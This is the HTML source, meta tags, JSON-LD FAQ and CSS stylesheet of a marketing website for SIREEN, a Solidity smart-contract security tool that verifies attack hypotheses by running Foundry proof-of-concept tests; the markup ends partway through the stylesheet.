

==== index.html @ 35d49bd1 "chore: publish corrected SIREEN website Co-Authored-By: Claude Sonnet 5 <noreply@anthropic.com>" ====
<!doctype html>
<html lang="en"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="dark">
<meta name="theme-color" content="#0E100F">
<meta name="robots" content="index, follow">
<meta name="description" content="The SIREEN Proof Lab: scroll through one continuous investigation — suspicion, attack path, PoC, Forge execution, impact, sealed evidence. AI proposes. Forge verifies. Evidence proves.">
<link rel="canonical" href="https://goalaif-wep.vercel.app/">
<meta property="og:type" content="website">
<meta property="og:title" content="SIREEN — Prove the exploit">
<meta property="og:description" content="Scroll through a live investigation. Forge verifies it. Evidence proves it. Local-first, proprietary.">
<meta property="og:url" content="https://goalaif-wep.vercel.app/">
<meta property="og:image" content="https://goalaif-wep.vercel.app/sireen-logo-alpha.png">
<meta property="og:site_name" content="SIREEN">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="SIREEN — Prove the exploit">
<meta name="twitter:description" content="Scroll through a live investigation. Forge verifies it. Evidence proves it. Local-first, proprietary.">
<meta name="twitter:image" content="https://goalaif-wep.vercel.app/sireen-logo-alpha.png">
<title>SIREEN — Prove the exploit</title>
<link rel="icon" type="image/png" href="sireen-logo-alpha.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
<link href="https://fonts.googleapis.com/css2?family=Archivo:wght@500;600;700;900&amp;family=IBM+Plex+Mono:wght@400;500;600;700&amp;family=IBM+Plex+Sans:wght@400;500;600&amp;display=swap" rel="stylesheet">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "SIREEN",
  "description": "SIREEN is a Forge-backed security workbench for Solidity. A stated attack hypothesis becomes a proof-of-concept, executed with Foundry's Forge — only an executed test that holds its assertions can confirm a finding, backed by a sealed evidence pack.",
  "applicationCategory": "DeveloperApplication",
  "operatingSystem": "Cross-platform (local-first)",
  "url": "https://goalaif-wep.vercel.app/",
  "sameAs": ["https://github.com/0766243478/goalaif"],
  "isAccessibleForFree": true,
  "license": "Proprietary — All Rights Reserved",
  "keywords": "smart contract security, Solidity security, Foundry, Forge testing, exploit verification, proof of concept, Web3 security, smart contract vulnerability detection",
  "publisher": {
    "@type": "Organization",
    "name": "GOALAIF"
  },
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "USD"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "SIREEN",
  "url": "https://goalaif-wep.vercel.app/",
  "description": "The SIREEN Proof Lab — a Forge-backed security workbench for Solidity.",
  "publisher": {
    "@type": "Organization",
    "name": "GOALAIF"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "What is SIREEN?",
      "acceptedAnswer": { "@type": "Answer", "text": "SIREEN is a Forge-backed security workbench for Solidity. A human states a specific attack hypothesis; SIREEN turns it into a proof-of-concept, executes it with Foundry (Forge), and produces evidence — instead of asserting a vulnerability from AI reasoning alone." }
    },
    {
      "@type": "Question",
      "name": "What does SIREEN verify?",
      "acceptedAnswer": { "@type": "Answer", "text": "SIREEN verifies whether a proof-of-concept, executed by Forge against the target contract, reproduces the exploit a hypothesis describes. Every run ends in one of five states: CONFIRMED (Forge verified, evidence complete), DEGRADED (verification incomplete, manual review required), UNVERIFIED (hypothesis only, nothing has executed), FAILED (pipeline execution failed, no claim made), or CLEAN WITH COVERAGE (nothing found within verified coverage)." }
    },
    {
      "@type": "Question",
      "name": "How does SIREEN use AI?",
      "acceptedAnswer": { "@type": "Answer", "text": "AI assists in reasoning about a hypothesis and in drafting the candidate proof-of-concept. AI reasoning is not treated as proof — only an executed Forge test that holds its assertions can move a finding to CONFIRMED." }
    },
    {
      "@type": "Question",
      "name": "Does SIREEN use Foundry?",
      "acceptedAnswer": { "@type": "Answer", "text": "Yes. SIREEN executes every proof-of-concept with Foundry's Forge and reports the real compile and test output; nothing is marked CONFIRMED without a Forge run." }
    },
    {
      "@type": "Question",
      "name": "Can SIREEN generate proof-of-concepts?",
      "acceptedAnswer": { "@type": "Answer", "text": "Yes. SIREEN constructs an attack-path-driven Foundry test — a PoC — from the hypothesis, then runs it under Forge." }
    },
    {
      "@type": "Question",
      "name": "Is SIREEN open source?",
      "acceptedAnswer": { "@type": "Answer", "text": "No. SIREEN is proprietary software. The SIREEN source code is not publicly available." }
    },
    {
      "@type": "Question",
      "name": "Who is SIREEN for?",
      "acceptedAnswer": { "@type": "Answer", "text": "Security researchers and Solidity developers who have a specific hypothesis about a contract and want it tested with real execution evidence rather than a heuristic guess." }
    },
    {
      "@type": "Question",
      "name": "What does SIREEN currently support?",
      "acceptedAnswer": { "@type": "Answer", "text": "SIREEN Core v0.1 analyzes one selected Solidity file for reentrancy, access-control, and arithmetic issues. Oracle manipulation, flash-loan attacks, governance attacks, and repository-wide analysis are not yet supported — SIREEN states this directly rather than implying broader coverage." }
    },
    {
      "@type": "Question",
      "name": "How is SIREEN different from traditional smart-contract auditing?",
      "acceptedAnswer": { "@type": "Answer", "text": "Traditional audits and static analyzers typically report a list of suspected issues. SIREEN instead requires each hypothesis to run in Foundry and produce an executed-evidence pack — source, PoC, Forge output, assertion result, and a sealed hash — before it can reach CONFIRMED, keeping AI reasoning separate from that verification step." }
    },
    {
      "@type": "Question",
      "name": "Where does SIREEN run?",
      "acceptedAnswer": { "@type": "Answer", "text": "Locally. SIREEN is local-first — your Solidity file never leaves your machine. This page's demo is a static visualization of a local run, not a live service call." }
    }
  ]
}
</script>
<style>
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
:root{
--bg:#0E100F;--bg2:#131512;--deep:#0A0C0B;--lift:#181B18;
--fg:#ECEAE0;--mut:#A2A79B;--faint:#83887C;
--line:#242823;--line2:#3A4038;
--az:#0BA3F5;--azh:#33B4F6;--azbg:rgba(11,163,245,.09);--azbd:rgba(11,163,245,.38);
--wn:#E4B45A;--wnbd:rgba(228,180,90,.42);--wnbg:rgba(228,180,90,.08);
--fl:#E26A50;--grn:#7FD99A;
--fd:'Archivo',system-ui,sans-serif;--fb:'IBM Plex Sans',system-ui,sans-serif;--fm:'IBM Plex Mono',ui-monospace,'Cascadia Mono',monospace;
}
html{scroll-behavior:smooth}
body{background:var(--bg);color:var(--fg);font:400 16.5px/1.62 var(--fb);-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;overflow-x:clip}
::selection{background:var(--az);color:#06202F}
:focus-visible{outline:2px solid var(--az);outline-offset:2px;border-radius:2px}
a{color:var(--az)}
.skip{position:absolute;left:-999px;top:8px;background:var(--az);color:#06202F;padding:10px 16px;z-index:99;font-weight:600}
.skip:focus{left:8px}
.vfi{position:absolute;width:1px;height:1px;clip-path:inset(50%);overflow:hidden;white-space:nowrap}

/* ---------- fixed top bar ---------- */
.tb{position:fixed;inset:0 0 auto;z-index:60;display:flex;align-items:center;gap:16px;padding:12px clamp(16px,3vw,30px);background:rgba(14,16,15,.74);backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);border-bottom:1px solid var(--line)}
.brand{display:flex;align-items:center;gap:11px;text-decoration:none;color:var(--fg)}
.mark{display:block;height:27px;width:auto}
.brand b{font:900 17px/1 var(--fd);letter-spacing:.06em}
.tb nav{margin-left:auto;display:flex;gap:6px;align-items:center}
.navlink{font:600 11px/1 var(--fm);letter-spacing:.14em;color:var(--mut);text-decoration:none;padding:12px 10px}
.navlink:hover{color:var(--fg)}

/* ---------- buttons & chips ---------- */
.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;min-height:47px;padding:13px 24px;font:600 12.5px/1 var(--fm);letter-spacing:.1em;text-transform:uppercase;text-decoration:none;border:1px solid transparent;cursor:pointer;border-radius:2px;transition:background .15s ease,border-color .15s ease,color .15s ease}
.btn:active{transform:translateY(1px)}
.btn-p{background:var(--az);color:#06202F}
.btn-p:hover{background:var(--azh)}
.btn-g{background:transparent;color:var(--fg);border-color:var(--line2)}
.btn-g:hover{border-color:var(--faint);background:var(--lift)}
.btn-sm{min-height:38px;padding:9px 16px;font-size:11px}
.dropzone.over{border-color:var(--az);color:var(--az);background:var(--azbg)}
.dropzone:focus-within{outline:2px solid var(--az);outline-offset:2px}
.dz-mini{min-height:32px;padding:7px 12px;font-size:10px;color:var(--mut)}
.dz-mini:hover{border-color:var(--azbd);color:var(--az)}
.chip{display:inline-flex;align-items:center;gap:8px;font:600 10.5px/1 var(--fm);letter-spacing:.12em;padding:6px 10px;border-radius:2px;border:1px solid var(--line2);color:var(--mut);white-space:nowrap;background:transparent}
.chip::before{content:"";width:7px;height:7px;border-radius:1px;background:currentColor;flex:none}
.chip.st-neutral::before{background:transparent;box-shadow:inset 0 0 0 1.5px currentColor}
.chip.st-az{color:var(--az);border-color:var(--azbd);background:var(--azbg)}
.chip.st-wn{color:var(--wn);border-color:var(--wnbd);background:var(--wnbg)}

/* ---------- verification rail (desktop) ---------- */
.rail{position:fixed;right:clamp(18px,2.6vw,40px);top:50%;transform:translateY(-50%);z-index:40;display:flex;gap:16px}
.railline{width:1px;background:var(--line);position:relative}
.railline i{position:absolute;inset:0;background:var(--az);transform-origin:top;transform:scaleY(0)}
.rail ol{list-style:none;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}
.rail li{display:flex;align-items:center;gap:10px;font:600 9.5px/1 var(--fm);letter-spacing:.16em;color:var(--faint);transition:color .25s ease}
.rail li b{font-weight:600;width:20px}
.rail li i{width:7px;height:7px;flex:none;border:1.5px solid var(--faint);transform:rotate(45deg);transition:border-color .25s ease,background .25s ease}
.rail li.past{color:var(--mut)}
.rail li.past i{border-color:var(--az);background:transparent}
.rail li.on{color:var(--fg)}
.rail li.on i{border-color:var(--az);background:var(--az)}
@media(max-width:1250px){.rail li span{display:none}}
@media(max-width:1059px){.rail{display:none}}

/* ---------- hero ---------- */
.hero{min-height:100vh;min-height:100svh;display:flex;flex-direction:column;justify-content:center;padding:clamp(110px,14vh,150px) clamp(20px,6vw,84px) 90px;position:relative}
.kick{font:600 11px var(--fm);letter-spacing:.24em;color:var(--az)}
.hero h1{font:900 clamp(58px,11vw,152px)/.95 var(--fd);letter-spacing:-.015em;text-transform:uppercase;margin:22px 0 20px}
.sub{max-width:54ch;color:var(--mut);font-size:clamp(16px,1.35vw,19px)}
.ctas{display:flex;gap:14px;margin:34px 0 18px;flex-wrap:wrap}
.cred{font:600 10px var(--fm);letter-spacing:.2em;color:var(--faint)}
.dropnote{display:block;font:500 12px/1.6 var(--fm);color:var(--az);margin:0 20px 16px;opacity:0;transition:opacity .3s ease}
.dropnote.show{opacity:1}
.hintcard{margin-top:52px;max-width:480px;border:1px solid var(--line);background:var(--bg2)}
.hc-t{display:flex;justify-content:space-between;gap:12px;padding:9px 14px;border-bottom:1px solid var(--line);font:600 9.5px var(--fm);letter-spacing:.18em;color:var(--faint)}
.hc-b{padding:12px 14px;font:500 12.5px/1.9 var(--fm);white-space:pre;overflow-x:auto}
.hc-b .sus{background:rgba(11,163,245,.07);box-shadow:inset 2px 0 var(--az);display:block;padding-left:8px}
.cursor{display:inline-block;width:8px;height:14px;background:var(--az);vertical-align:-2px;margin-left:4px;animation:blink 1.1s steps(1) infinite}
@keyframes blink{50%{opacity:0}}
.scrollcue{position:absolute;left:50%;transform:translateX(-50%);bottom:22px;display:flex;flex-direction:column;align-items:center;gap:9px;font:600 9.5px var(--fm);letter-spacing:.22em;color:var(--faint)}
.scrollcue i{width:1px;height:36px;background:var(--line2);position:relative;overflow:hidden}
.scrollcue i::after{content:"";position:absolute;left:0;top:-12px;width:1px;height:12px;background:var(--az);animation:drip 1.9s ease-in-out infinite}
@keyframes drip{to{transform:translateY(52px)}}

/* ---------- the lab: sticky scroll-driven canvas ---------- */
.lab{position:relative;height:880vh;background:linear-gradient(180deg,var(--bg),var(--deep) 14%,var(--deep) 86%,var(--bg))}
.pin{position:sticky;top:0;height:100vh;height:100svh;display:flex;align-items:center;justify-content:center;padding:88px clamp(16px,4vw,64px) 74px}
.canvas{position:relative;width:min(1120px,100%);height:min(668px,calc(100vh - 175px));height:min(668px,calc(100svh - 175px))}
.stage{position:absolute;inset:0;opacity:0;visibility:hidden;transform:translateY(26px);transition:opacity .45s ease,transform .45s ease,visibility 0s linear .45s}
.stage.on{opacity:1;visibility:visible;transform:none;transition:opacity .45s ease,transform .45s ease}
.panel{position:relative;height:100%;display:flex;flex-direction:column;background:linear-gradient(180deg,#121512,#0D0F0C);border:1px solid var(--line2);box-shadow:0 34px 90px -32px rgba(0,0,0,.6)}
.panel::before{content:"";position:absolute;top:-1px;left:0;height:1px;width:55%;background:linear-gradient(90deg,transparent,var(--az),transparent);opacity:0}
.stage.on .panel::before{animation:sweepin 1s ease .05s forwards}
@keyframes sweepin{0%{opacity:1;transform:translateX(-110%)}100%{opacity:0;transform:translateX(190%)}}
.chrome{display:flex;justify-content:space-between;align-items:center;gap:12px;padding:11px 16px;border-bottom:1px solid var(--line);font:600 10.5px var(--fm);letter-spacing:.18em;color:var(--faint)}
.chrome b{font-weight:600;color:var(--mut)}
.chr{position:relative;display:inline-flex;align-items:center;gap:10px}
.cbody{flex:1;min-height:0;display:flex;flex-direction:column;overflow:hidden}

/* staged reveal utility */
.rv{opacity:0;transform:translateY(12px);transition:opacity .5s ease,transform .5s ease;transition-delay:var(--d,0s)}
.stage.on .rv{opacity:1;transform:none}

/* code */
.codewrap{flex:1;min-height:0;overflow:auto}
pre.code{font:500 13.5px/1.78 var(--fm);white-space:pre;min-width:max-content;padding:16px 20px 20px}
.ln{display:block;padding-left:10px;border-left:2px solid transparent}
.ln i{display:inline-block;width:30px;color:var(--faint);user-select:none}
.sus{background:rgba(11,163,245,.06)}
.hl{border-left-color:var(--az);background:var(--azbg)}
.cm{color:var(--faint)}
.flagtag{display:flex;align-items:center;gap:10px;margin:auto 20px 18px;font:600 10.5px var(--fm);letter-spacing:.18em;color:var(--az)}
.flagtag::before{content:"";width:7px;height:7px;background:var(--az);transform:rotate(45deg);animation:pulse 1.6s ease-in-out infinite}
@keyframes pulse{50%{opacity:.35}}

/* stage 02 — relationship */
.rel{padding:clamp(18px,3vw,30px);overflow:auto}
.relp{color:var(--mut);max-width:58ch;margin-bottom:18px}
.relp .fn{font:600 13.5px var(--fm);color:var(--fg)}
.relrows{list-style:none;display:flex;flex-direction:column;gap:12px}
.relrows li{display:grid;grid-template-columns:40px 1fr auto;gap:16px;align-items:center;border:1px solid var(--line);background:var(--bg2);padding:15px 18px}
.relrows li>b{font:600 21px var(--fm);color:var(--faint)}
.relrows code{display:block;font:500 14px/1.5 var(--fm);color:var(--fg)}
.relrows em{display:block;font-style:normal;font-size:12px;color:var(--mut);margin-top:4px}
.tag{font:600 9.5px var(--fm);letter-spacing:.16em;padding:5px 9px;border:1px solid;white-space:nowrap}
.m-acc{color:var(--az);border-color:var(--azbd);background:var(--azbg);text-decoration:none}
.m-warn{color:var(--wn);border-color:var(--wnbd);background:var(--wnbg);text-decoration:none}
.relverdict{margin-top:18px;display:flex;align-items:center;gap:11px;font:600 11.5px var(--fm);letter-spacing:.16em;color:var(--fg);border-left:2px solid var(--az);background:var(--azbg);padding:12px 16px}
.relverdict::before{content:"";width:7px;height:7px;background:var(--az);transform:rotate(45deg);flex:none}

/* stage 03 — attack path */
.npwrap{flex:1;min-height:0;overflow:auto;padding:clamp(14px,2.6vw,26px) clamp(18px,3vw,30px)}
.np{list-style:none;max-width:640px}
.np li{position:relative;display:flex;align-items:baseline;gap:16px;padding:13px 0 13px 34px}
.np li>i{position:absolute;left:8px;top:19px;width:8px;height:8px;border:1.5px solid var(--faint);transform:rotate(45deg);transition:border-color .3s ease,background .3s ease;transition-delay:var(--d,0s)}
.np li+li::before{content:"";position:absolute;left:11px;top:-12px;height:24px;width:1px;background:var(--line2);transform:scaleY(0);transform-origin:top;transition:transform .35s ease;transition-delay:calc(var(--d,0s) - .3s)}
.stage.on .np li>i{border-color:var(--az)}
.stage.on .np li:last-child>i{background:var(--az)}
.stage.on .np li+li::before{transform:scaleY(1)}
.np b{font:600 10px var(--fm);letter-spacing:.18em;color:var(--faint);width:86px;flex:none}
.np span{font:500 14.5px/1.5 var(--fm);color:var(--fg)}
.np em{font:400 12px var(--fb);font-style:normal;color:var(--mut);margin-left:auto;text-align:right}

/* stage 04 — poc */
/* uses codewrap/code */

/* stage 05 — forge */
.term{flex:1;min-height:0;overflow:auto;background:var(--deep);font:500 13.5px/2.05 var(--fm);padding:18px 22px}
.tl{white-space:pre-wrap}
.tl b{color:var(--faint);font-weight:600;margin-right:9px}
.dim{color:var(--mut)}
.tpass{color:var(--grn);font-weight:600}
.ch-run{transition:opacity .3s ease;transition-delay:.1s}
.ch-pass{position:absolute;right:0;top:50%;transform:translateY(-50%) translateY(5px);opacity:0;transition:opacity .3s ease,transform .3s ease;transition-delay:2s}
.stage.on .ch-run{animation:chipout .3s ease 1.85s forwards}
.stage.on .ch-pass{opacity:1;transform:translateY(-50%)}
@keyframes chipout{to{opacity:0}}

/* stage 06 — impact */
.imp{flex:1;min-height:0;overflow:auto;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;padding:24px}
.imp-l{font:600 10.5px var(--fm);letter-spacing:.2em;color:var(--faint)}
.imp-big{display:flex;align-items:baseline;justify-content:center;gap:clamp(12px,3vw,28px);margin:16px 0 6px;font-family:var(--fm)}
.was{font-size:clamp(26px,4.6vw,44px);color:var(--mut);text-decoration:line-through;text-decoration-thickness:2px}
.arr{color:var(--faint);font-size:clamp(20px,3vw,32px)}
.now{font-size:clamp(54px,9.5vw,108px);font-weight:700;letter-spacing:-.02em;line-height:1}
.drain{width:min(430px,82%);height:6px;background:var(--line);margin:26px auto 20px;position:relative}
.drain i{position:absolute;inset:0;background:var(--fg);transform-origin:left}
.stage.on .drain i{animation:drain 1.15s cubic-bezier(.65,0,.35,1) .55s forwards}
@keyframes drain{to{transform:scaleX(0)}}
.imp-n{font:500 13px var(--fm);color:var(--mut)}
.imp-n code{color:var(--fg)}

/* stage 07 — evidence */
.evbody{flex:1;min-height:0;overflow:auto;display:flex;flex-direction:column;padding:clamp(14px,2.4vw,24px)}
.tiles{display:grid;grid-template-columns:repeat(3,1fr);gap:10px}
.tile{border:1px solid var(--line);background:var(--bg2);padding:12px 14px}
.tile b{display:block;font:600 9.5px var(--fm);letter-spacing:.18em;color:var(--faint);margin-bottom:7px}
.tile span{font:500 13px/1.5 var(--fm);color:var(--fg)}
.seal{margin-top:auto;padding-top:14px}
.seal>div{display:flex;justify-content:space-between;gap:12px;flex-wrap:wrap;border:1px solid var(--azbd);background:var(--azbg);padding:13px 16px;font:600 11px var(--fm);letter-spacing:.14em}
.seal b{color:var(--az)}

/* stage 08 — confirmed */
.fin{flex:1;min-height:0;overflow:auto;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;padding:26px}
.fin-id{font:600 12px var(--fm);letter-spacing:.24em;color:var(--mut);margin-bottom:28px}
.stamp{display:inline-block;font:900 clamp(44px,8.6vw,92px)/1 var(--fd);letter-spacing:.02em;color:var(--az);border:3px solid var(--az);outline:1px solid var(--azbd);outline-offset:6px;padding:.26em .5em .2em;opacity:0;transform:rotate(-6deg) scale(1.7)}
.stage.on .stamp{animation:slam .55s cubic-bezier(.16,1.3,.3,1) .5s forwards}
@keyframes slam{60%{opacity:1;transform:rotate(-2deg) scale(.96)}100%{opacity:1;transform:rotate(-2deg) scale(1)}}
.fin-checks{list-style:none;display:flex;gap:clamp(16px,3vw,30px);flex-wrap:wrap;justify-content:center;margin-top:32px}
.fin-checks li{display:flex;align-items:center;gap:9px;font:600 10.5px var(--fm);letter-spacing:.16em}
.fin-checks li::before{content:"";width:7px;height:7px;background:var(--az);transform:rotate(45deg)}
.fin-note{margin-top:26px;color:var(--mut);font-size:14.5px;max-width:46ch}

/* mobile hud */
.pin{position:sticky}
.hud{display:none;position:absolute;left:clamp(16px,3vw,30px);bottom:20px;z-index:5;align-items:center;gap:12px;font:600 10.5px var(--fm);letter-spacing:.18em;color:var(--faint)}
.hud b{color:var(--az);font-weight:600}
.hud strong{color:var(--fg);font-weight:600}
.hudbar{display:none;position:absolute;left:0;bottom:0;height:2px;width:100%;background:var(--az);transform:scaleX(0);transform-origin:left;z-index:5}
@media(max-width:1059px){
.pin{padding:80px clamp(14px,4vw,28px) 64px}
.canvas{height:calc(100vh - 158px);height:calc(100svh - 158px)}
.hud{display:flex}
.hudbar{display:block}
}

/* ---------- post-lab sections ---------- */
.wrap{max-width:1180px;margin:0 auto;padding:0 clamp(18px,4vw,44px)}
.sec{padding:clamp(84px,11vw,136px) 0;border-top:1px solid var(--line)}
.skick{font:600 11px var(--fm);letter-spacing:.24em;color:var(--az)}
.st-h{font:800 clamp(31px,4.6vw,56px)/1.04 var(--fd);text-transform:uppercase;letter-spacing:-.02em;margin:16px 0 14px;max-width:20ch}
.slede{color:var(--mut);max-width:56ch;margin-bottom:clamp(36px,5vw,56px)}
.states{list-style:none;border-top:1px solid var(--line);max-width:900px}
.states li{display:grid;grid-template-columns:300px 1fr;gap:18px;padding:17px 4px;border-bottom:1px solid var(--line);align-items:baseline}
.states b{display:flex;align-items:center;gap:12px;font:600 12.5px var(--fm);letter-spacing:.14em}
.states b::before{content:"";width:8px;height:8px;flex:none;transform:rotate(45deg)}
.states .c b::before{background:var(--az)}
.states .w b::before{border:1.5px solid var(--wn)}
.states .u b::before{border:1.5px solid var(--faint);transform:none}
.states .f b::before{border:1.5px solid var(--fl);transform:none}
.states .g b::before{background:var(--grn);transform:none}
.states span{color:var(--mut);font-size:14.5px}
.why{list-style:none;border-top:1px solid var(--line2);max-width:900px;margin-bottom:clamp(44px,6vw,68px)}
